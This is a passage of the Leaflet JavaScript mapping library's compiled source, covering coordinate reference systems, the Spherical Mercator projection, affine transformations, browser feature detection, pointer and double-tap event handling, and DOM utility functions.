    // `256 * 2^zoom` for Mercator-based CRS.
    scale: function scale(zoom) {
      return 256 * Math.pow(2, zoom);
    },
    // @method zoom(scale: Number): Number
    // Inverse of `scale()`, returns the zoom level corresponding to a scale
    // factor of `scale`.
    zoom: function zoom(scale) {
      return Math.log(scale / 256) / Math.LN2;
    },
    // @method getProjectedBounds(zoom: Number): Bounds
    // Returns the projection's bounds scaled and transformed for the provided `zoom`.
    getProjectedBounds: function getProjectedBounds(zoom) {
      if (this.infinite) {
        return null;
      }

      var b = this.projection.bounds,
          s = this.scale(zoom),
          min = this.transformation.transform(b.min, s),
          max = this.transformation.transform(b.max, s);
      return new Bounds(min, max);
    },
    // @method distance(latlng1: LatLng, latlng2: LatLng): Number
    // Returns the distance between two geographical coordinates.
    // @property code: String
    // Standard code name of the CRS passed into WMS services (e.g. `'EPSG:3857'`)
    //
    // @property wrapLng: Number[]
    // An array of two numbers defining whether the longitude (horizontal) coordinate
    // axis wraps around a given range and how. Defaults to `[-180, 180]` in most
    // geographical CRSs. If `undefined`, the longitude axis does not wrap around.
    //
    // @property wrapLat: Number[]
    // Like `wrapLng`, but for the latitude (vertical) axis.
    // wrapLng: [min, max],
    // wrapLat: [min, max],
    // @property infinite: Boolean
    // If true, the coordinate space will be unbounded (infinite in both axes)
    infinite: false,
    // @method wrapLatLng(latlng: LatLng): LatLng
    // Returns a `LatLng` where lat and lng has been wrapped according to the
    // CRS's `wrapLat` and `wrapLng` properties, if they are outside the CRS's bounds.
    wrapLatLng: function wrapLatLng(latlng) {
      var lng = this.wrapLng ? wrapNum(latlng.lng, this.wrapLng, true) : latlng.lng,
          lat = this.wrapLat ? wrapNum(latlng.lat, this.wrapLat, true) : latlng.lat,
          alt = latlng.alt;
      return new LatLng(lat, lng, alt);
    },
    // @method wrapLatLngBounds(bounds: LatLngBounds): LatLngBounds
    // Returns a `LatLngBounds` with the same size as the given one, ensuring
    // that its center is within the CRS's bounds.
    // Only accepts actual `L.LatLngBounds` instances, not arrays.
    wrapLatLngBounds: function wrapLatLngBounds(bounds) {
      var center = bounds.getCenter(),
          newCenter = this.wrapLatLng(center),
          latShift = center.lat - newCenter.lat,
          lngShift = center.lng - newCenter.lng;

      if (latShift === 0 && lngShift === 0) {
        return bounds;
      }

      var sw = bounds.getSouthWest(),
          ne = bounds.getNorthEast(),
          newSw = new LatLng(sw.lat - latShift, sw.lng - lngShift),
          newNe = new LatLng(ne.lat - latShift, ne.lng - lngShift);
      return new LatLngBounds(newSw, newNe);
    }
  };
  /*
   * @namespace CRS
   * @crs L.CRS.Earth
   *
   * Serves as the base for CRS that are global such that they cover the earth.
   * Can only be used as the base for other CRS and cannot be used directly,
   * since it does not have a `code`, `projection` or `transformation`. `distance()` returns
   * meters.
   */

  var Earth = extend({}, CRS, {
    wrapLng: [-180, 180],
    // Mean Earth Radius, as recommended for use by
    // the International Union of Geodesy and Geophysics,
    // see https://rosettacode.org/wiki/Haversine_formula
    R: 6371000,
    // distance between two geographical points using spherical law of cosines approximation
    distance: function distance(latlng1, latlng2) {
      var rad = Math.PI / 180,
          lat1 = latlng1.lat * rad,
          lat2 = latlng2.lat * rad,
          sinDLat = Math.sin((latlng2.lat - latlng1.lat) * rad / 2),
          sinDLon = Math.sin((latlng2.lng - latlng1.lng) * rad / 2),
          a = sinDLat * sinDLat + Math.cos(lat1) * Math.cos(lat2) * sinDLon * sinDLon,
          c = 2 * Math.atan2(Math.sqrt(a), Math.sqrt(1 - a));
      return this.R * c;
    }
  });
  /*
   * @namespace Projection
   * @projection L.Projection.SphericalMercator
   *
   * Spherical Mercator projection — the most common projection for online maps,
   * used by almost all free and commercial tile providers. Assumes that Earth is
   * a sphere. Used by the `EPSG:3857` CRS.
   */

  var earthRadius = 6378137;
  var SphericalMercator = {
    R: earthRadius,
    MAX_LATITUDE: 85.0511287798,
    project: function project(latlng) {
      var d = Math.PI / 180,
          max = this.MAX_LATITUDE,
          lat = Math.max(Math.min(max, latlng.lat), -max),
          sin = Math.sin(lat * d);
      return new Point(this.R * latlng.lng * d, this.R * Math.log((1 + sin) / (1 - sin)) / 2);
    },
    unproject: function unproject(point) {
      var d = 180 / Math.PI;
      return new LatLng((2 * Math.atan(Math.exp(point.y / this.R)) - Math.PI / 2) * d, point.x * d / this.R);
    },
    bounds: function () {
      var d = earthRadius * Math.PI;
      return new Bounds([-d, -d], [d, d]);
    }()
  };
  /*
   * @class Transformation
   * @aka L.Transformation
   *
   * Represents an affine transformation: a set of coefficients `a`, `b`, `c`, `d`
   * for transforming a point of a form `(x, y)` into `(a*x + b, c*y + d)` and doing
   * the reverse. Used by Leaflet in its projections code.
   *
   * @example
   *
   * ```js
   * var transformation = L.transformation(2, 5, -1, 10),
   * 	p = L.point(1, 2),
   * 	p2 = transformation.transform(p), //  L.point(7, 8)
   * 	p3 = transformation.untransform(p2); //  L.point(1, 2)
   * ```
   */
  // factory new L.Transformation(a: Number, b: Number, c: Number, d: Number)
  // Creates a `Transformation` object with the given coefficients.

  function Transformation(a, b, c, d) {
    if (isArray(a)) {
      // use array properties
      this._a = a[0];
      this._b = a[1];
      this._c = a[2];
      this._d = a[3];
      return;
    }

    this._a = a;
    this._b = b;
    this._c = c;
    this._d = d;
  }

  Transformation.prototype = {
    // @method transform(point: Point, scale?: Number): Point
    // Returns a transformed point, optionally multiplied by the given scale.
    // Only accepts actual `L.Point` instances, not arrays.
    transform: function transform(point, scale) {
      // (Point, Number) -> Point
      return this._transform(point.clone(), scale);
    },
    // destructive transform (faster)
    _transform: function _transform(point, scale) {
      scale = scale || 1;
      point.x = scale * (this._a * point.x + this._b);
      point.y = scale * (this._c * point.y + this._d);
      return point;
    },
    // @method untransform(point: Point, scale?: Number): Point
    // Returns the reverse transformation of the given point, optionally divided
    // by the given scale. Only accepts actual `L.Point` instances, not arrays.
    untransform: function untransform(point, scale) {
      scale = scale || 1;
      return new Point((point.x / scale - this._b) / this._a, (point.y / scale - this._d) / this._c);
    }
  }; // factory L.transformation(a: Number, b: Number, c: Number, d: Number)
  // @factory L.transformation(a: Number, b: Number, c: Number, d: Number)
  // Instantiates a Transformation object with the given coefficients.
  // @alternative
  // @factory L.transformation(coefficients: Array): Transformation
  // Expects an coefficients array of the form
  // `[a: Number, b: Number, c: Number, d: Number]`.

  function toTransformation(a, b, c, d) {
    return new Transformation(a, b, c, d);
  }
  /*
   * @namespace CRS
   * @crs L.CRS.EPSG3857
   *
   * The most common CRS for online maps, used by almost all free and commercial
   * tile providers. Uses Spherical Mercator projection. Set in by default in
   * Map's `crs` option.
   */


  var EPSG3857 = extend({}, Earth, {
    code: 'EPSG:3857',
    projection: SphericalMercator,
    transformation: function () {
      var scale = 0.5 / (Math.PI * SphericalMercator.R);
      return toTransformation(scale, 0.5, -scale, 0.5);
    }()
  });
  var EPSG900913 = extend({}, EPSG3857, {
    code: 'EPSG:900913'
  }); // @namespace SVG; @section
  // There are several static functions which can be called without instantiating L.SVG:
  // @function create(name: String): SVGElement
  // Returns a instance of [SVGElement](https://developer.mozilla.org/docs/Web/API/SVGElement),
  // corresponding to the class name passed. For example, using 'line' will return
  // an instance of [SVGLineElement](https://developer.mozilla.org/docs/Web/API/SVGLineElement).

  function svgCreate(name) {
    return document.createElementNS('http://www.w3.org/2000/svg', name);
  } // @function pointsToPath(rings: Point[], closed: Boolean): String
  // Generates a SVG path string for multiple rings, with each ring turning
  // into "M..L..L.." instructions


  function pointsToPath(rings, closed) {
    var str = '',
        i,
        j,
        len,
        len2,
        points,
        p;

    for (i = 0, len = rings.length; i < len; i++) {
      points = rings[i];

      for (j = 0, len2 = points.length; j < len2; j++) {
        p = points[j];
        str += (j ? 'L' : 'M') + p.x + ' ' + p.y;
      } // closes the ring for polygons; "x" is VML syntax


      str += closed ? Browser.svg ? 'z' : 'x' : '';
    } // SVG complains about empty path strings


    return str || 'M0 0';
  }
  /*
   * @namespace Browser
   * @aka L.Browser
   *
   * A namespace with static properties for browser/feature detection used by Leaflet internally.
   *
   * @example
   *
   * ```js
   * if (L.Browser.ielt9) {
   *   alert('Upgrade your browser, dude!');
   * }
   * ```
   */


  var style = document.documentElement.style; // @property ie: Boolean; `true` for all Internet Explorer versions (not Edge).

  var ie = ('ActiveXObject' in window); // @property ielt9: Boolean; `true` for Internet Explorer versions less than 9.

  var ielt9 = ie && !document.addEventListener; // @property edge: Boolean; `true` for the Edge web browser.

  var edge = 'msLaunchUri' in navigator && !('documentMode' in document); // @property webkit: Boolean;
  // `true` for webkit-based browsers like Chrome and Safari (including mobile versions).

  var webkit = userAgentContains('webkit'); // @property android: Boolean
  // **Deprecated.** `true` for any browser running on an Android platform.

  var android = userAgentContains('android'); // @property android23: Boolean; **Deprecated.** `true` for browsers running on Android 2 or Android 3.

  var android23 = userAgentContains('android 2') || userAgentContains('android 3');
  /* See https://stackoverflow.com/a/17961266 for details on detecting stock Android */

  var webkitVer = parseInt(/WebKit\/([0-9]+)|$/.exec(navigator.userAgent)[1], 10); // also matches AppleWebKit
  // @property androidStock: Boolean; **Deprecated.** `true` for the Android stock browser (i.e. not Chrome)

  var androidStock = android && userAgentContains('Google') && webkitVer < 537 && !('AudioNode' in window); // @property opera: Boolean; `true` for the Opera browser

  var opera = !!window.opera; // @property chrome: Boolean; `true` for the Chrome browser.

  var chrome = !edge && userAgentContains('chrome'); // @property gecko: Boolean; `true` for gecko-based browsers like Firefox.

  var gecko = userAgentContains('gecko') && !webkit && !opera && !ie; // @property safari: Boolean; `true` for the Safari browser.

  var safari = !chrome && userAgentContains('safari');
  var phantom = userAgentContains('phantom'); // @property opera12: Boolean
  // `true` for the Opera browser supporting CSS transforms (version 12 or later).

  var opera12 = ('OTransition' in style); // @property win: Boolean; `true` when the browser is running in a Windows platform

  var win = navigator.platform.indexOf('Win') === 0; // @property ie3d: Boolean; `true` for all Internet Explorer versions supporting CSS transforms.

  var ie3d = ie && 'transition' in style; // @property webkit3d: Boolean; `true` for webkit-based browsers supporting CSS transforms.

  var webkit3d = 'WebKitCSSMatrix' in window && 'm11' in new window.WebKitCSSMatrix() && !android23; // @property gecko3d: Boolean; `true` for gecko-based browsers supporting CSS transforms.

  var gecko3d = ('MozPerspective' in style); // @property any3d: Boolean
  // `true` for all browsers supporting CSS transforms.

  var any3d = !window.L_DISABLE_3D && (ie3d || webkit3d || gecko3d) && !opera12 && !phantom; // @property mobile: Boolean; `true` for all browsers running in a mobile device.

  var mobile = typeof orientation !== 'undefined' || userAgentContains('mobile'); // @property mobileWebkit: Boolean; `true` for all webkit-based browsers in a mobile device.

  var mobileWebkit = mobile && webkit; // @property mobileWebkit3d: Boolean
  // `true` for all webkit-based browsers in a mobile device supporting CSS transforms.

  var mobileWebkit3d = mobile && webkit3d; // @property msPointer: Boolean
  // `true` for browsers implementing the Microsoft touch events model (notably IE10).

  var msPointer = !window.PointerEvent && window.MSPointerEvent; // @property pointer: Boolean
  // `true` for all browsers supporting [pointer events](https://msdn.microsoft.com/en-us/library/dn433244%28v=vs.85%29.aspx).

  var pointer = !!(window.PointerEvent || msPointer); // @property touchNative: Boolean
  // `true` for all browsers supporting [touch events](https://developer.mozilla.org/docs/Web/API/Touch_events).
  // **This does not necessarily mean** that the browser is running in a computer with
  // a touchscreen, it only means that the browser is capable of understanding
  // touch events.

  var touchNative = 'ontouchstart' in window || !!window.TouchEvent; // @property touch: Boolean
  // `true` for all browsers supporting either [touch](#browser-touch) or [pointer](#browser-pointer) events.
  // Note: pointer events will be preferred (if available), and processed for all `touch*` listeners.

  var touch = !window.L_NO_TOUCH && (touchNative || pointer); // @property mobileOpera: Boolean; `true` for the Opera browser in a mobile device.

  var mobileOpera = mobile && opera; // @property mobileGecko: Boolean
  // `true` for gecko-based browsers running in a mobile device.

  var mobileGecko = mobile && gecko; // @property retina: Boolean
  // `true` for browsers on a high-resolution "retina" screen or on any screen when browser's display zoom is more than 100%.

  var retina = (window.devicePixelRatio || window.screen.deviceXDPI / window.screen.logicalXDPI) > 1; // @property passiveEvents: Boolean
  // `true` for browsers that support passive events.

  var passiveEvents = function () {
    var supportsPassiveOption = false;

    try {
      var opts = Object.defineProperty({}, 'passive', {
        get: function get() {
          // eslint-disable-line getter-return
          supportsPassiveOption = true;
        }
      });
      window.addEventListener('testPassiveEventSupport', falseFn, opts);
      window.removeEventListener('testPassiveEventSupport', falseFn, opts);
    } catch (e) {// Errors can safely be ignored since this is only a browser support test.
    }

    return supportsPassiveOption;
  }(); // @property canvas: Boolean
  // `true` when the browser supports [`<canvas>`](https://developer.mozilla.org/docs/Web/API/Canvas_API).


  var canvas$1 = function () {
    return !!document.createElement('canvas').getContext;
  }(); // @property svg: Boolean
  // `true` when the browser supports [SVG](https://developer.mozilla.org/docs/Web/SVG).


  var svg$1 = !!(document.createElementNS && svgCreate('svg').createSVGRect);

  var inlineSvg = !!svg$1 && function () {
    var div = document.createElement('div');
    div.innerHTML = '<svg/>';
    return (div.firstChild && div.firstChild.namespaceURI) === 'http://www.w3.org/2000/svg';
  }(); // @property vml: Boolean
  // `true` if the browser supports [VML](https://en.wikipedia.org/wiki/Vector_Markup_Language).


  var vml = !svg$1 && function () {
    try {
      var div = document.createElement('div');
      div.innerHTML = '<v:shape adj="1"/>';
      var shape = div.firstChild;
      shape.style.behavior = 'url(#default#VML)';
      return shape && _typeof(shape.adj) === 'object';
    } catch (e) {
      return false;
    }
  }(); // @property mac: Boolean; `true` when the browser is running in a Mac platform


  var mac = navigator.platform.indexOf('Mac') === 0; // @property mac: Boolean; `true` when the browser is running in a Linux platform

  var linux = navigator.platform.indexOf('Linux') === 0;

  function userAgentContains(str) {
    return navigator.userAgent.toLowerCase().indexOf(str) >= 0;
  }

  var Browser = {
    ie: ie,
    ielt9: ielt9,
    edge: edge,
    webkit: webkit,
    android: android,
    android23: android23,
    androidStock: androidStock,
    opera: opera,
    chrome: chrome,
    gecko: gecko,
    safari: safari,
    phantom: phantom,
    opera12: opera12,
    win: win,
    ie3d: ie3d,
    webkit3d: webkit3d,
    gecko3d: gecko3d,
    any3d: any3d,
    mobile: mobile,
    mobileWebkit: mobileWebkit,
    mobileWebkit3d: mobileWebkit3d,
    msPointer: msPointer,
    pointer: pointer,
    touch: touch,
    touchNative: touchNative,
    mobileOpera: mobileOpera,
    mobileGecko: mobileGecko,
    retina: retina,
    passiveEvents: passiveEvents,
    canvas: canvas$1,
    svg: svg$1,
    vml: vml,
    inlineSvg: inlineSvg,
    mac: mac,
    linux: linux
  };
  /*
   * Extends L.DomEvent to provide touch support for Internet Explorer and Windows-based devices.
   */

  var POINTER_DOWN = Browser.msPointer ? 'MSPointerDown' : 'pointerdown';
  var POINTER_MOVE = Browser.msPointer ? 'MSPointerMove' : 'pointermove';
  var POINTER_UP = Browser.msPointer ? 'MSPointerUp' : 'pointerup';
  var POINTER_CANCEL = Browser.msPointer ? 'MSPointerCancel' : 'pointercancel';
  var pEvent = {
    touchstart: POINTER_DOWN,
    touchmove: POINTER_MOVE,
    touchend: POINTER_UP,
    touchcancel: POINTER_CANCEL
  };
  var handle = {
    touchstart: _onPointerStart,
    touchmove: _handlePointer,
    touchend: _handlePointer,
    touchcancel: _handlePointer
  };
  var _pointers = {};
  var _pointerDocListener = false; // Provides a touch events wrapper for (ms)pointer events.
  // ref https://www.w3.org/TR/pointerevents/ https://www.w3.org/Bugs/Public/show_bug.cgi?id=22890

  function addPointerListener(obj, type, handler) {
    if (type === 'touchstart') {
      _addPointerDocListener();
    }

    if (!handle[type]) {
      console.warn('wrong event specified:', type);
      return falseFn;
    }

    handler = handle[type].bind(this, handler);
    obj.addEventListener(pEvent[type], handler, false);
    return handler;
  }

  function removePointerListener(obj, type, handler) {
    if (!pEvent[type]) {
      console.warn('wrong event specified:', type);
      return;
    }

    obj.removeEventListener(pEvent[type], handler, false);
  }

  function _globalPointerDown(e) {
    _pointers[e.pointerId] = e;
  }

  function _globalPointerMove(e) {
    if (_pointers[e.pointerId]) {
      _pointers[e.pointerId] = e;
    }
  }

  function _globalPointerUp(e) {
    delete _pointers[e.pointerId];
  }

  function _addPointerDocListener() {
    // need to keep track of what pointers and how many are active to provide e.touches emulation
    if (!_pointerDocListener) {
      // we listen document as any drags that end by moving the touch off the screen get fired there
      document.addEventListener(POINTER_DOWN, _globalPointerDown, true);
      document.addEventListener(POINTER_MOVE, _globalPointerMove, true);
      document.addEventListener(POINTER_UP, _globalPointerUp, true);
      document.addEventListener(POINTER_CANCEL, _globalPointerUp, true);
      _pointerDocListener = true;
    }
  }

  function _handlePointer(handler, e) {
    if (e.pointerType === (e.MSPOINTER_TYPE_MOUSE || 'mouse')) {
      return;
    }

    e.touches = [];

    for (var i in _pointers) {
      e.touches.push(_pointers[i]);
    }

    e.changedTouches = [e];
    handler(e);
  }

  function _onPointerStart(handler, e) {
    // IE10 specific: MsTouch needs preventDefault. See #2000
    if (e.MSPOINTER_TYPE_TOUCH && e.pointerType === e.MSPOINTER_TYPE_TOUCH) {
      preventDefault(e);
    }

    _handlePointer(handler, e);
  }
  /*
   * Extends the event handling code with double tap support for mobile browsers.
   *
   * Note: currently most browsers fire native dblclick, with only a few exceptions
   * (see https://github.com/Leaflet/Leaflet/issues/7012#issuecomment-595087386)
   */


  function makeDblclick(event) {
    // in modern browsers `type` cannot be just overridden:
    // https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Errors/Getter_only
    var newEvent = {},
        prop,
        i;

    for (i in event) {
      prop = event[i];
      newEvent[i] = prop && prop.bind ? prop.bind(event) : prop;
    }

    event = newEvent;
    newEvent.type = 'dblclick';
    newEvent.detail = 2;
    newEvent.isTrusted = false;
    newEvent._simulated = true; // for debug purposes

    return newEvent;
  }

  var delay = 200;

  function addDoubleTapListener(obj, handler) {
    // Most browsers handle double tap natively
    obj.addEventListener('dblclick', handler); // On some platforms the browser doesn't fire native dblclicks for touch events.
    // It seems that in all such cases `detail` property of `click` event is always `1`.
    // So here we rely on that fact to avoid excessive 'dblclick' simulation when not needed.

    var last = 0,
        detail;

    function simDblclick(e) {
      if (e.detail !== 1) {
        detail = e.detail; // keep in sync to avoid false dblclick in some cases

        return;
      }

      if (e.pointerType === 'mouse' || e.sourceCapabilities && !e.sourceCapabilities.firesTouchEvents) {
        return;
      } // When clicking on an <input>, the browser generates a click on its
      // <label> (and vice versa) triggering two clicks in quick succession.
      // This ignores clicks on elements which are a label with a 'for'
      // attribute (or children of such a label), but not children of
      // a <input>.


      var path = getPropagationPath(e);

      if (path.some(function (el) {
        return el instanceof HTMLLabelElement && el.attributes.for;
      }) && !path.some(function (el) {
        return el instanceof HTMLInputElement || el instanceof HTMLSelectElement;
      })) {
        return;
      }

      var now = Date.now();

      if (now - last <= delay) {
        detail++;

        if (detail === 2) {
          handler(makeDblclick(e));
        }
      } else {
        detail = 1;
      }

      last = now;
    }

    obj.addEventListener('click', simDblclick);
    return {
      dblclick: handler,
      simDblclick: simDblclick
    };
  }

  function removeDoubleTapListener(obj, handlers) {
    obj.removeEventListener('dblclick', handlers.dblclick);
    obj.removeEventListener('click', handlers.simDblclick);
  }
  /*
   * @namespace DomUtil
   *
   * Utility functions to work with the [DOM](https://developer.mozilla.org/docs/Web/API/Document_Object_Model)
   * tree, used by Leaflet internally.
   *
   * Most functions expecting or returning a `HTMLElement` also work for
   * SVG elements. The only difference is that classes refer to CSS classes
   * in HTML and SVG classes in SVG.
   */
  // @property TRANSFORM: String
  // Vendor-prefixed transform style name (e.g. `'webkitTransform'` for WebKit).


  var TRANSFORM = testProp(['transform', 'webkitTransform', 'OTransform', 'MozTransform', 'msTransform']); // webkitTransition comes first because some browser versions that drop vendor prefix don't do
  // the same for the transitionend event, in particular the Android 4.1 stock browser
  // @property TRANSITION: String
  // Vendor-prefixed transition style name.

  var TRANSITION = testProp(['webkitTransition', 'transition', 'OTransition', 'MozTransition', 'msTransition']); // @property TRANSITION_END: String
  // Vendor-prefixed transitionend event name.

  var TRANSITION_END = TRANSITION === 'webkitTransition' || TRANSITION === 'OTransition' ? TRANSITION + 'End' : 'transitionend'; // @function get(id: String|HTMLElement): HTMLElement
  // Returns an element given its DOM id, or returns the element itself
  // if it was passed directly.

  function get(id) {
    return typeof id === 'string' ? document.getElementById(id) : id;
  } // @function getStyle(el: HTMLElement, styleAttrib: String): String
  // Returns the value for a certain style attribute on an element,
  // including computed values or values set through CSS.


  function getStyle(el, style) {
    var value = el.style[style] || el.currentStyle && el.currentStyle[style];

    if ((!value || value === 'auto') && document.defaultView) {
      var css = document.defaultView.getComputedStyle(el, null);
      value = css ? css[style] : null;
    }

    return value === 'auto' ? null : value;
  } // @function create(tagName: String, className?: String, container?: HTMLElement): HTMLElement
  // Creates an HTML element with `tagName`, sets its class to `className`, and optionally appends it to `container` element.


  function create$1(tagName, className, container) {
    var el = document.createElement(tagName);
    el.className = className || '';

    if (container) {
      container.appendChild(el);
    }

    return el;
  } // @function remove(el: HTMLElement)
  // Removes `el` from its parent element


  function _remove(el) {
    var parent = el.parentNode;

    if (parent) {
      parent.removeChild(el);
    }
  } // @function empty(el: HTMLElement)
  // Removes all of `el`'s children elements from `el`


  function empty(el) {
    while (el.firstChild) {
      el.removeChild(el.firstChild);
    }
  } // @function toFront(el: HTMLElement)
  // Makes `el` the last child of its parent, so it renders in front of the other children.


  function toFront(el) {
    var parent = el.parentNode;

    if (parent && parent.lastChild !== el) {
      parent.appendChild(el);
    }
  } // @function toBack(el: HTMLElement)
  // Makes `el` the first child of its parent, so it renders behind the other children.


  function toBack(el) {
    var parent = el.parentNode;

    if (parent && parent.firstChild !== el) {
      parent.insertBefore(el, parent.firstChild);
    }
  } // @function hasClass(el: HTMLElement, name: String): Boolean
  // Returns `true` if the element's class attribute contains `name`.


  function hasClass(el, name) {
    if (el.classList !== undefined) {
      return el.classList.contains(name);
    }

    var className = getClass(el);
    return className.length > 0 && new RegExp('(^|\\s)' + name + '(\\s|$)').test(className);
  } // @function addClass(el: HTMLElement, name: String)
  // Adds `name` to the element's class attribute.


  function addClass(el, name) {
    if (el.classList !== undefined) {
      var classes = splitWords(name);

      for (var i = 0, len = classes.length; i < len; i++) {
        el.classList.add(classes[i]);
      }
    } else if (!hasClass(el, name)) {
      var className = getClass(el);
      setClass(el, (className ? className + ' ' : '') + name);
    }
  } // @function removeClass(el: HTMLElement, name: String)
  // Removes `name` from the element's class attribute.


  function removeClass(el, name) {
    if (el.classList !== undefined) {
      el.classList.remove(name);
    } else {
      setClass(el, trim((' ' + getClass(el) + ' ').replace(' ' + name + ' ', ' ')));
    }
  } // @function setClass(el: HTMLElement, name: String)
  // Sets the element's class.


  function setClass(el, name) {
    if (el.className.baseVal === undefined) {
      el.className = name;
    } else {
      // in case of SVG element
      el.className.baseVal = name;
    }
  } // @function getClass(el: HTMLElement): String
  // Returns the element's class.


  function getClass(el) {
    // Check if the element is an SVGElementInstance and use the correspondingElement instead
    // (Required for linked SVG elements in IE11.)
    if (el.correspondingElement) {
      el = el.correspondingElement;
    }

    return el.className.baseVal === undefined ? el.className : el.className.baseVal;
  } // @function setOpacity(el: HTMLElement, opacity: Number)
  // Set the opacity of an element (including old IE support).
  // `opacity` must be a number from `0` to `1`.


  function _setOpacity(el, value) {
    if ('opacity' in el.style) {
      el.style.opacity = value;
    } else if ('filter' in el.style) {
      _setOpacityIE(el, value);
    }
  }

  function _setOpacityIE(el, value) {
    var filter = false,
        filterName = 'DXImageTransform.Microsoft.Alpha'; // filters collection throws an error if we try to retrieve a filter that doesn't exist

    try {
      filter = el.filters.item(filterName);
    } catch (e) {
      // don't set opacity to 1 if we haven't already set an opacity,
      // it isn't needed and breaks transparent pngs.
      if (value === 1) {
        return;
      }
    }

    value = Math.round(value * 100);

    if (filter) {
      filter.Enabled = value !== 100;
      filter.Opacity = value;
    } else {
      el.style.filter += ' progid:' + filterName + '(opacity=' + value + ')';
    }
  } // @function testProp(props: String[]): String|false
  // Goes through the array of style names and returns the first name
  // that is a valid style name for an element. If no such name is found,
  // it returns false. Useful for vendor-prefixed styles like `transform`.


  function testProp(props) {
    var style = document.documentElement.style;

    for (var i = 0; i < props.length; i++) {
      if (props[i] in style) {
        return props[i];
      }
    }

    return false;
  } // @function setTransform(el: HTMLElement, offset: Point, scale?: Number)
  // Resets the 3D CSS transform of `el` so it is translated by `offset` pixels
  // and optionally scaled by `scale`. Does not have an effect if the
  // browser doesn't support 3D CSS transforms.


  function setTransform(el, offset, scale) {
    var pos = offset || new Point(0, 0);
    el.style[TRANSFORM] = (Browser.ie3d ? 'translate(' + pos.x + 'px,' + pos.y + 'px)' : 'translate3d(' + pos.x + 'px,' + pos.y + 'px,0)') + (scale ? ' scale(' + scale + ')' : '');
  } // @function setPosition(el: HTMLElement, position: Point)
  // Sets the position of `el` to coordinates specified by `position`,
  // using CSS translate or top/left positioning depending on the browser
  // (used by Leaflet internally to position its layers).


  function setPosition(el, point) {
    /*eslint-disable */
    el._leaflet_pos = point;
    /* eslint-enable */

    if (Browser.any3d) {
      setTransform(el, point);
    } else {
      el.style.left = point.x + 'px';
      el.style.top = point.y + 'px';
    }
  } // @function getPosition(el: HTMLElement): Point
  // Returns the coordinates of an element previously positioned with setPosition.


  function getPosition(el) {
    // this method is only used for elements previously positioned using setPosition,
    // so it's safe to cache the position for performance
    return el._leaflet_pos || new Point(0, 0);
  } // @function disableTextSelection()
  // Prevents the user from generating `selectstart` DOM events, usually generated
  // when the user drags the mouse through a page with text. Used internally
  // by Leaflet to override the behaviour of any click-and-drag interaction on
  // the map. Affects drag interactions on the whole document.
  // @function enableTextSelection()
  // Cancels the effects of a previous [`L.DomUtil.disableTextSelection`](#domutil-disabletextselection).


  var disableTextSelection;
  var enableTextSelection;

  var _userSelect;

  if ('onselectstart' in document) {
    disableTextSelection = function disableTextSelection() {
      on(window, 'selectstart', preventDefault);
    };

    enableTextSelection = function enableTextSelection() {
      off(window, 'selectstart', preventDefault);
    };
  } else {
    var userSelectProperty = testProp(['userSelect', 'WebkitUserSelect', 'OUserSelect', 'MozUserSelect', 'msUserSelect']);

    disableTextSelection = function disableTextSelection() {
      if (userSelectProperty) {
        var style = document.documentElement.style;
        _userSelect = style[userSelectProperty];
        style[userSelectProperty] = 'none';
      }
    };

    enableTextSelection = function enableTextSelection() {
      if (userSelectProperty) {
        document.documentElement.style[userSelectProperty] = _userSelect;
        _userSelect = undefined;
      }
    };
  } // @function disableImageDrag()
  // As [`L.DomUtil.disableTextSelection`](#domutil-disabletextselection), but
  // for `dragstart` DOM events, usually generated when the user drags an image.


  function disableImageDrag() {
    on(window, 'dragstart', preventDefault);
  } // @function enableImageDrag()
  // Cancels the effects of a previous [`L.DomUtil.disableImageDrag`](#domutil-disabletextselection).


  function enableImageDrag() {
    off(window, 'dragstart', preventDefault);
  }

  var _outlineElement, _outlineStyle; // @function preventOutline(el: HTMLElement)
  // Makes the [outline](https://developer.mozilla.org/docs/Web/CSS/outline)
  // of the element `el` invisible. Used internally by Leaflet to prevent
  // focusable elements from displaying an outline when the user performs a
  // drag interaction on them.


  function preventOutline(element) {
    while (element.tabIndex === -1) {
      element = element.parentNode;
    }

    if (!element.style) {
      return;
    }

    restoreOutline();
    _outlineElement = element;
    _outlineStyle = element.style.outlineStyle;
    element.style.outlineStyle = 'none';
    on(window, 'keydown', restoreOutline);
  } // @function restoreOutline()
  // Cancels the effects of a previous [`L.DomUtil.preventOutline`]().


  function restoreOutline() {
    if (!_outlineElement) {
      return;
    }

    _outlineElement.style.outlineStyle = _outlineStyle;
    _outlineElement = undefined;
    _outlineStyle = undefined;
    off(window, 'keydown', restoreOutline);
  } // @function getSizedParentNode(el: HTMLElement): HTMLElement
  // Finds the closest parent node which size (width and height) is not null.


  function getSizedParentNode(element) {
    do {
      element = element.parentNode;
    } while ((!element.offsetWidth || !element.offsetHeight) && element !== document.body);

    return element;
  } // @function getScale(el: HTMLElement): Object
  // Computes the CSS scale currently applied on the element.
  // Returns an object with `x` and `y` members as horizontal and vertical scales respectively,
  // and `boundingClientRect` as the result of [`getBoundingClientRect()`](https://developer.mozilla.org/en-US/docs/Web/API/Element/getBoundingClientRect).


  function getScale(element) {
    var rect = element.getBoundingClientRect(); // Read-only in old browsers.

    return {
      x: rect.width / element.offsetWidth || 1,
      y: rect.height / element.offsetHeight || 1,
      boundingClientRect: rect
    };
  }

  var DomUtil = {
    __proto__: null,
    TRANSFORM: TRANSFORM,
    TRANSITION: TRANSITION,
    TRANSITION_END: TRANSITION_END,
    get: get,
    getStyle: getStyle,
    create: create$1,
    remove: _remove,
    empty: empty,
    toFront: toFront,
    toBack: toBack,
    hasClass: hasClass,
    addClass: addClass,
    removeClass: removeClass,
    setClass: setClass,
    getClass: getClass,
    setOpacity: _setOpacity,
    testProp: testProp,
    setTransform: setTransform,
    setPosition: setPosition,
    getPosition: getPosition,

    get disableTextSelection() {
      return disableTextSelection;
    },

    get enableTextSelection() {
      return enableTextSelection;
    },

    disableImageDrag: disableImageDrag,
    enableImageDrag: enableImageDrag,
    preventOutline: preventOutline,
    restoreOutline: restoreOutline,
    getSizedParentNode: getSizedParentNode,
    getScale: getScale
  };
  /*
   * @namespace DomEvent
   * Utility functions to work with the [DOM events](https://developer.mozilla.org/docs/Web/API/Event), used by Leaflet internally.
   */
  // Inspired by John Resig, Dean Edwards and YUI addEvent implementations.
  // @function on(el: HTMLElement, types: String, fn: Function, context?: Object): this
  // Adds a listener function (`fn`) to a particular DOM event type of the
  // element `el`. You can optionally specify the context of the listener
  // (object the `this` keyword will point to). You can also pass several
  // space-separated types (e.g. `'click dblclick'`).
  // @alternative
  // @function on(el: HTMLElement, eventMap: Object, context?: Object): this
  // Adds a set of type/listener pairs, e.g. `{click: onClick, mousemove: onMouseMove}`

